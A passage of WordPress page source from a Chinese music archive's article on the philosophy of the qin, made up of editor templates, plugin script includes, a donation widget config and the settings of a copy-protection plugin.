					<span class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</span><br />
					<em>這個視訊沒有關聯的對白字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到符合條件的項目。</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要以滑鼠進行操作。" />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>網站圖示預覽</h2>
		<p>作為應用程式及瀏覽器圖示。</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="預覽為應用程式圖示" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="預覽為瀏覽器圖示" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( '中國民族音樂資料館 Chinese Music Archive' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsd-front-js-extra">
var wpsdAdminScriptObj = {"stripePKey":"pk_live_51MNXPQBi3BTIFdF8TalKXRWKZjtF9XOmsgNovCWHyK8QKIqNIdZ8Ia0fa7gPx1CSZQYsEXTypS3DvQKI7kuc2YEA00qfNYH2qO","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","currency":"HKD","successUrl":"https://chinesemusicarchive.com/wpsd-thank-you","idempotency":"MqHidrtb","security":"22344f82b4","stripe_sdk":"","card_element_color":"#242424","minimum_amount":"1","max_amount":"1","security_token":""};
//# sourceURL=wpsd-front-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/wpsd-front.js?ver=3.2.8" id="wpsd-front-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/chinesemusicarchive.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/chinesemusicarchive.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/chinesemusicarchive.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"068045d6b3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":6346,"title":"7.%20%E5%8F%A4%E7%90%B4%E7%9A%84%E5%93%B2%E5%AD%B8%20%E2%80%93%20%E9%A5%92%E5%AE%97%E9%A0%A4%20Philosophy%20of%20Qin%20%E2%80%93%20Rao%20Zhong-yi%20%E2%80%93%20%E4%B8%AD%E5%9C%8B%E6%B0%91%E6%97%8F%E9%9F%B3%E6%A8%82%E8%B3%87%E6%96%99%E9%A4%A8%20Chinese%20Music%20Archive","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="moove_activity_frontend-js-extra">
var moove_frontend_activity_scripts = {"activityoptions":"","referer":"","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","post_id":"6346","is_page":"","is_single":"1","is_archive":"","is_front_page":"","is_home":"","archive_title":"\u5f59\u6574","current_user":"0","referrer":"","extras":"[]","log_enabled":{"post_id":6346,"user_id":0,"post_type":"post","campaign_id":"pre_check"}};
//# sourceURL=moove_activity_frontend-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/user-activity-tracking-and-log/assets/js/moove_activity_frontend.js?ver=4.1.9" id="moove_activity_frontend-js"></script>
<script id="wpshield-content-protector-components-js-js-extra">
var AudiosL10n = {"options":{"audios":"enable","audios/disable-right-click":"enable","audios/download-button":"enable","audios/disable-hotlink":"enable","audios/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"audios/alert-popup":"enable","audios/alert-popup/template":"template-1","audios/alert-popup/title":"Content Protected!","audios/alert-popup/text":"The content of this website cannot be copied!","audios/alert-popup/color":"","audios/alert-popup/icon":"","audios/audio-alert":"disable","audios/audio-alert/sound":"beep-warning.mp3","audios/audio-alert/volume":"50"},"available-pro":"","is-filter":""};
var VideosL10n = {"options":{"videos":"enable","videos/disable-right-click":"enable","videos/download-button":"enable","videos/disable-hotlink":"enable","videos/alert-popup":"enable","videos/alert-popup/template":"template-1","videos/alert-popup/title":"Videos Are Protected!","videos/alert-popup/text":"Because of the copyrights associated with the content, copying video is not allowed.","videos/alert-popup/color":"","videos/alert-popup/icon":"","videos/audio-alert":"enable","videos/audio-alert/sound":"beep-warning.mp3","videos/audio-alert/volume":"50","videos/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""},{"type":"","in":"","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"available-pro":"","is-filter":""};
var PrintL10n = {"options":{"print":"enable","print/type":"hotkeys","print/watermark/file":"","print/watermark/opacity":"50","print/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"print/alert-popup":"enable","print/alert-popup/template":"template-1","print/alert-popup/title":"Content Print Protected!","print/alert-popup/text":"Because of the copyrights associated with the content, printing content is not allowed.","print/alert-popup/color":"","print/alert-popup/icon":"","print/audio-alert":"disable","print/audio-alert/sound":"beep-warning.mp3","print/audio-alert/volume":"50"},"disabled-shortcuts":["ctrl_p","cmd_option_p"],"available-pro":""};
var EmailL10n = {"options":{"email-address":"enable","email-address/type":"char-encoding","email-address/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]}};
var IframeL10n = {"options":{"iframe":"enable","iframe/type":"message","iframe/redirect/page":"","iframe/watermark/file":"","iframe/watermark/opacity":"0","iframe/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"iframe/alert-popup":"enable","iframe/alert-popup/template":"template-1","iframe/alert-popup/title":"iFrame Loading Protected!","iframe/alert-popup/text":"Because of the copyrights associated with the content, loading this site in iframes is not allowed.","iframe/alert-popup/color":"","iframe/alert-popup/icon":"","iframe/audio-alert":"disable","iframe/audio-alert/sound":"beep-warning.mp3","iframe/audio-alert/volume":50},"redirect_url":null,"watermark":null};
var ImagesL10n = {"options":{"images":"enable","images/disable-right-click":"enable","images/disable-drag":"enable","images/remove-links":"enable","images/disable-hotlink":"enable","images/alert-popup":"disable","images/alert-popup/template":"template-1","images/alert-popup/title":"Images Are Protected!","images/alert-popup/text":"Because of the copyrights associated with the content, copying images is not allowed.","images/alert-popup/color":"","images/alert-popup/icon":"","images/audio-alert":"disable","images/audio-alert/sound":"beep-warning.mp3","images/audio-alert/volume":"50","images/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-attachment-pages":"disable"},"is-filter":""};
var TextCopyL10n = {"options":{"text-copy":"enable","text-copy/type":"disable","text-copy/exclude-inputs":"disable","text-copy/copy-appender/text":"%TEXT% \u003Cbr\u003E Reference: \u003Ca href=\"%POSTLINK%\"\u003E%POSTTITLE%\u003C/a\u003E","text-copy/copy-appender/max-text-length":"80","text-copy/alert-popup":"disable","text-copy/alert-popup/template":"template-1","text-copy/alert-popup/title":"Content Copy Protected!","text-copy/alert-popup/text":"Because of the copyrights associated with the content, copying content is not allowed.","text-copy/alert-popup/color":"","text-copy/alert-popup/icon":"","text-copy/audio-alert":"disable","text-copy/audio-alert/sound":"beep-warning.mp3","text-copy/audio-alert/volume":"50","text-copy/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"disabled-shortcuts":["ctrl_a","ctrl_c","ctrl_x","ctrl_v","cmd_a","cmd_c","cmd_x","cmd_v"],"available-pro":{"mode":false},"is-filter":""};
var RightClickL10n = {"options":{"right-click":"enable","right-click/type":"disable","right-click/internal-links":"disable","right-click/input-fields":"disable","right-click/alert-popup":"disable","right-click/alert-popup/template":"template-1","right-click/alert-popup/title":"Content Copy Protected!","right-click/alert-popup/text":"Because of the copyrights associated with the content, right clicking and copying content is not allowed.","right-click/alert-popup/color":"","right-click/alert-popup/icon":"","right-click/audio-alert":"disable","right-click/audio-alert/sound":"beep-warning.mp3","right-click/audio-alert/volume":"50","right-click/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-right-click":"enable","videos/disable-right-click":"enable","audios/disable-right-click":"enable"},"available-pro":{"mode":false},"exclude-hosts":["chinesemusicarchive.com"],"is-filter":""};
var PopupMessageL10n = {"templates":{"feed/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","print/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Print Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, printing content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","images/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EImages Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying images is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","audios/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath 